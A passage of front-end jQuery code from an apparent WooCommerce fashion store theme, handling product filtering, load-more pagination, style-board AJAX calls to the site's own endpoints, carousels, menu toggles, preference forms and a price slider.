			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$("#populateProducts").hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				$("#populateProducts").show();
				page_num++;
				$( "#populateProducts").html(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});













		$('#styleProductsByCategory2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand2').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand2').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader2" ).show();
			  			$("#populateProducts2").hide();
			  			$( "#LoadMoreProducts2" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader2" ).hide();	
			  		$( "#LoadMoreProducts2" ).show();
			  		page_num++;
			  		$("#populateProducts2").show();
			  		$( "#populateProducts2").html(data);
			  		$('#pagination_val2').val(page_num);
			  		$('#last_searched_val2').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts2', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val2').val();
			page_num = $('#pagination_val2').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				page_num++;
				$( "#populateProducts2").append(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts2").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts2" ).hide();
					$("#populateProducts2").hide();
					$( "#loader2" ).show();


				}
			}).done(function(data) {
				$( "#loader2" ).hide();	
				$( "#LoadMoreProducts2" ).show();
				$("#populateProducts2").show();
				page_num++;
				$( "#populateProducts2").html(data);
				$('#pagination_val2').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});




		var linkedprodsarray = new Array();
		$('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('active');


		//var prod_id = $(this).attr("title");
		
		if($(this).hasClass("active")) {
			$(this).children('.add-btn').html('- Unlink');
			linkedprodsarray.push($(this).attr("title")); 
		} else {
			$(this).children('.add-btn').html('+ Link');
			var remidval = $(this).attr("title");
			linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
				return value != remidval;
			});
		}
		
		var linkedprodsstring = linkedprodsarray.join();
		$("#linked_products_hf").val(linkedprodsstring);
		
	});

		$('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
					beforeSend : function(){
						$( "#loader4" ).show();
					}
				}).done(function(data) {
					$( "#loader4" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});








		$('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
			e.preventDefault(); 
			$(this).toggleClass('added');
			var prodid = $(this).attr("title");
			var board_id = $('#style_board_id').val();

			if($(this).hasClass("added")) {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#add-btn_"+prodid).hide();
					$("#remove-btn_"+prodid).show();

				}).fail(function(data) {
				});
				return false;

			} else {

				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
					beforeSend : function(){
						$( "#loader5" ).show();
					}
				}).done(function(data) {
					$( "#loader5" ).hide();	

					$("#remove-btn_"+prodid).hide();
					$("#add-btn_"+prodid).show();


				}).fail(function(data) {
				});
				return false;

			}

		});





		$(".add-styles-to-board").click(function(e) {
			e.preventDefault(); 

			var b = true;
			var message = new Array( "", "" );
			var i = 0;

			var board_title = $("#my_style_board_title").val();
			var board_descp = $("#my_style_board_descp").val();
			var board_image = $("#my_style_board_thumbnail").val();		

			if(board_title == '') {
				b = false;
				message[i] = "Please Enter Board Title";
				i++;
			}
			if(board_descp == '') {
				b = false;
				message[i] = "Please Enter Board Description";
				i++;
			}
			if(board_image == '') {
				b = false;
				message[i] = "Please Select Board Cover Image";
				i++;
			}


			if ( b == false )
			{   
				var display = "There was an error processing your information.\n Please Provide the following information\n\n";
				for ( i = 0; i < message.length; i++ )
				{
					if ( message[i] != "" )
						display = display+ "" +message[i]+ "\n";
				}

				alert( display );
				return false;
			}
			else
			{		
				var formData = new FormData();

				formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
				formData.append('title', $('#my_style_board_title').val());
				formData.append('descp', $('#my_style_board_descp').val());
				formData.append('user', $('#style_board_user_id').val());


				$.ajax({
					url: "https://splyxp.com/wp-content/themes/splystore/createstyleboard.php",
					type: 'POST',
					data: formData,
					beforeSend : function(){
						$( "#loader3" ).show();

					},
					success: function (data) {
						$( "#loader3" ).hide();
						$('#create-style-board').removeClass('active');

						$('#save-style-board').addClass('active');

						$('#style_board_id').val(data);

						$('.overlay-bg').show();
					},
					cache: false,
					contentType: false,
					processData: false
				});



			}



		});

		$(".style-board-modal-close").click(function(e) {
			e.preventDefault(); 

			$("#my_style_board_title").val('');
			$("#my_style_board_descp").val('');
			$("#my_style_board_thumbnail").val('');	

			$('.style-board-modal').removeClass('active');
			$('.overlay-bg').hide();
		});









		$("#filter-menu-toggles").click(function(e) {
			e.preventDefault(); 
	///$(this).html() == "<i class='fa fa-minus' aria-hidden='true'></i> Show Less Options" ? $(this).html('<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options') : $(this).html('<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
	$(this).html($(this).html() == '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options' ? '<i class="fa fa-minus" aria-hidden="true"></i> Show Less Options' : '<i class="fa fa-plus" aria-hidden="true"></i> Show More Options');
	
    //$(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
    
    $("#searchFilterToggledSection").slideToggle();
    
});

		$(".search-section.cat-filter-section .product-filter-close").click(function(e) {

			$("#searchFilterToggledSection").slideUp();

		}); 





    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





	$('.woof_submit_search_form').text('Search');
	$('.chosen-container-single .chosen-single span').hide();

/*
	$(window).scroll(function() {    
		var scroll = $(window).scrollTop();
		if (scroll >=100) {
			$(".header").addClass("scrolled");
		} else {
			$(".header").removeClass("scrolled");  
		}
	});
*/
	
	
	$(".style-borad-tab-nav .style-product-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').show();
		$('.add-custom-style').hide();
	});
	$(".style-borad-tab-nav .custom-style-nav").click(function(e) {
		e.preventDefault(); 
		$('.style-borad-tab-nav li').removeClass('active');
		$(this).addClass('active');
		$('.add-style-from-product').hide();
		$('.add-custom-style').show();
	});

	$(".add-board-btn a").click(function(e) {
		e.preventDefault(); 
		$('#create-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	
	
	$(".add-style-btn a").click(function(e) {
		e.preventDefault(); 
		$('#add-style-board').addClass('active');
		$('.overlay-bg').show();
	});
	

	$(".signup-cstyles .signup-cstyles-box").click(function(e) {
		e.preventDefault(); 
		$(this).toggleClass('active');
	});
	
	

	$( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
 });
	$( ".product-desc-titles .title.prod-sizing" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).show();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-vendor" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-vendor" ).show();
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).hide();
		

	});
	$( ".product-desc-titles .title.prod-desc" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).show();
		$( ".product-detail-shipping-returns" ).hide();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
		$( ".product-desc-titles .title" ).removeClass('active');
		$(this).toggleClass("active");
		$( ".product-detail-sizing" ).hide();
		$( ".product-detail-content" ).hide();
		$( ".product-detail-shipping-returns" ).show();
		$( ".product-detail-vendor" ).hide();
	});
	$( ".category-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".menu-shop-nav-container" ).slideToggle();
	});
	$( ".brand-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( "#menu-footer-brands" ).slideToggle();
	});
	$( ".sizes-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
	});
	$( ".color-tab-left" ).click(function() {
		$(this).toggleClass("active");
		$( ".left-nav .widget.widget-woof" ).slideToggle();
	});


	$(".left-nav-toggle").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").toggleClass("active");
		
	});
	$(".product-filter-mobile span").click(function(e) {
		e.preventDefault(); 
		$(".left-sidebar").removeClass("active");
		
	});
	$(".header .menu-toggle-btn").click(function(e) {
		e.preventDefault(); 
		$("#menu-toggle-icon").toggleClass("open");
		$(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
});
	
	$(".close-nav .closeMobileNav").click(function(e) {
		e.preventDefault(); 
		$(".main-navigation-mobile").toggleClass("active");
		$(".navbar-toggle .nav-toggle").show();
	});
	
	$(".mobile-search-btn").click(function(e) {
		e.preventDefault(); 
		$( ".mobile-search-top" ).slideToggle();
	});
	
	$(".search-form-btn").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").show();

	});
	$(".closesearch").click(function(e) {
		e.preventDefault(); 
		$(".menu-search-top").hide();

	});

	
	$('.home-accessories-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:2,
				slidesToScroll: 2,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				arrows:false,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-newaddition-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 5,
		slidesToScroll: 5, 
		responsive: [
		{

			breakpoint: 1025,
			settings: {
				slidesToShow:4,
				slidesToScroll: 4,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 800,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false, 
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});

	
	$('.home-sneakers-slider').slick({ 
		dots: false,
		arrows:true,
		infinite: true,
		speed: 300,
		autoplay: true,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll: 4,
		centerMode: true,
		variableWidth: true,
		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:6,
				slidesToScroll: 6,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: true,
				slidesToShow:1,
				slidesToScroll: 1,
				centerMode: false,
				variableWidth: false,
			}
		}

		]
	});
/*

$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });
    */

    $('.collaborations-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	autoplay: false,
    	autoplaySpeed:3200,
    	slidesToShow: 1,
    	slidesToScroll: 1,  
    	centerMode: false,
    	variableWidth: false, 
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: true,
    			arrows:false,
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1, 
    			dots: true,
    			arrows:false,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}

    	]
    });
    
    $('.shopfeature-slider-inner').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll:1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.slider-inner').slick({
    	dots: false,
    	infinite: true,
    	autoplay:false,
    	arrows:true,
    	speed: 800,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.home-product-cat-sec-inner').slick({
    	dots: true,
    	arrows: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    
    $('.product-slider-inner').slick({
    	dots: false,
    	infinite: true,
    	arrows:true,
    	speed: 300,
    	autoplay: true,
    	autoplaySpeed: 2200,
    	slidesToShow: 4,
    	slidesToScroll:4,

    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 3,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			dots: true,
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			dots: true,
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false,
    		}
    	}
    	
    	]
    });


    $('.cis-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 3,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 3,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });

    $('.client-slider').slick({
    	dots: false,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    });
    $('.about-inner').slick({
    	dots: true,
    	infinite: true,
    	arrows:false,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,
    	autoplay: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1
    		}
    	}
    	
    	]
    }).on({
    	beforeChange: function(event, slick, currentSlide, nextSlide) {
    		$('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
    	}
    });


    $('.journal-post-slider').slick({
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 1,
    	slidesToScroll: 1,   
    	centerMode: true,
    	variableWidth: true,
    	responsive: [
    	{

    		breakpoint: 1024,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			infinite: true,
    			dots: false
    		}
    	},
    	{
    		breakpoint: 600,
    		settings: {
    			slidesToShow: 1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	},
    	{
    		breakpoint: 480,
    		settings: {
    			slidesToShow:1,
    			slidesToScroll: 1,
    			centerMode: false,
    			variableWidth: false
    		}
    	}
    	
    	]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
    	$(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  


  $('.variations #pa_clothing-size').val(someval2);
  jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
    	$(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


});

    


});


$(document).ready(function(){
	$( ".woof_submit_search_form" ).click(function() {
		$(".woocommerce-products-header__title.page-title").text('Search results'); 
	});



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
		var topcolors = new Array();
	} else {
		var topcolors = mypreftcstring.split(',');
	} 

	if(myprefbcstring == "") {
		var bottomcolors = new Array();
	} else {
		var bottomcolors = myprefbcstring.split(',');
	}

	if(myprefwistring == "") { 
		var wanteditems = new Array();
	} else {
		var wanteditems = myprefwistring.split(',');
	}

	function funccasualstyle(style) {
		if($("#casualStyle_ID_"+style).hasClass( "active" )) {
			selstyles1 = jQuery.grep(selstyles1, function(value) {
				return value != style;
			});
		} else {

			selstyles1.push(style); 
			
			
		}

	}

	function funcofficestyle(style) {
		if($("#officeStyle_ID_"+style).hasClass( "active" )) {
			selstyles2 = jQuery.grep(selstyles2, function(value) {
				return value != style;
			});
		} else {

			selstyles2.push(style); 
			
			
		}

	}

	function funcwanteditems(id, ritem) {

		if($("#wantedItem_ID_"+id).hasClass( "active" )) {
			wanteditems = jQuery.grep(wanteditems, function(value) {
				return value != ritem;
			});
		} else {

			wanteditems.push(ritem); 
			
			
		}

	}
	$( document ).ready(function() {
		

		$('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

			var rvalue = $(this).val();
			if(rvalue == 'male') {

				$(".select-gender-option-message").hide();
				$("#casualStyle_Women").hide();
				$("#officeStyle_Women").hide();
				$("#wantedItem_Women").hide();
				$("#casualStyle_Men").show();
				$("#officeStyle_Men").show();
				$("#wantedItem_Men").show();
				
				
			} else {
				$(".select-gender-option-message").hide();
				$("#casualStyle_Men").hide();
				$("#officeStyle_Men").hide();
				$("#wantedItem_Men").hide();
				$("#casualStyle_Women").show();
				$("#officeStyle_Women").show();
				$("#wantedItem_Women").show();
			}
			
		});
		
		
		
		$(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
			e.preventDefault(); 
			$(this).toggleClass('active'); 
			
			if($(this).hasClass("bottom")) {
				if($(this).hasClass("active")) {
					bottomcolors.push($(this).attr("title")); 
				} else {

					var remval = $(this).attr("title");
					bottomcolors = jQuery.grep(bottomcolors, function(value) {
						return value != remval;
					});
				}
				
			} else {
				if($(this).hasClass("active")) {
					topcolors.push($(this).attr("title")); 
				} else {
					var remval = $(this).attr("title");
					topcolors = jQuery.grep(topcolors, function(value) {
						return value != remval;
					});
				}
			}



		});
		
		$("#submitPrefs").click(function(e) {
			var error = 0;
			var stylestring1 = selstyles1.join();	
			var stylestring2 = selstyles2.join();	
			var topcolorstring = topcolors.join();
			var bottomcolorstring = bottomcolors.join();
			var itemsstring = wanteditems.join();
			
			$("#casualStyles").val(stylestring1);
			$("#officeStyles").val(stylestring2);			
			$("#topColors").val(topcolorstring);
			$("#bottomColors").val(bottomcolorstring);		
			$("#wantedItems").val(itemsstring);
			
			if(!topcolorstring) {
				error = 1;
			} 
			
			if(!bottomcolorstring)  {
				error = 1;
			}
			
			
			if(!stylestring1) {
				error = 1;
			} 			
			if(!stylestring2) {
				error = 1;
			}
			
			if(!itemsstring) {
				error = 1;
			}
			
			if(error == 1) {
				alert("Please select at-least one option from each preferences section");
				return false;
			} else {
				$( "#frmprefs" ).submit();
			}
			
			
		});
		



		
		
		
		
		
	});

	function showSearchSuggestions() {
		var sskeyval = document.getElementById("mainHomeSearchField").value;
		if(sskeyval.length > 2) {

			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getsearchsuggestions.php?keyword="+sskeyval,
				beforeSend : function(){
				//$( "#loader1" ).show();
				$( "#searchSuggestionsBox" ).hide();
				
			}
		}).done(function(data) {
			  //$( "#loader1" ).hide();	
			  $( "#searchSuggestionsBox" ).show();
			  $( "#searchSuggestionsBox").html(data);
			  
			}).fail(function(data) {
			});
			
		} else {
			$("#searchSuggestionsBox").hide();
		}
	}



</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
